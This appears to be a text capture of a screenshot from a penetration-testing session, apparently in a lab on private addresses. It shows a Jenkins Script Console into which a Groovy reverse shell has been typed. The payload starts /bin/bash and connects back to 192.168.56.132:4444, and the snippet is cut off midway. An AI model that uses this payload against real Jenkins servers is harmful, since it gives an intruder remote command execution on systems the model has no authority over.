 192.168.56.134:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Reverse Shell Cheat S... CrackStation
Jenkins 1 search ? Eder Luis | log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.56.132";
2 int port=4444;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
Run
Page generated: Apr 15, 2023 7:12:54 AM BRT REST API Jenkins ver. 2.113
192.168.56.134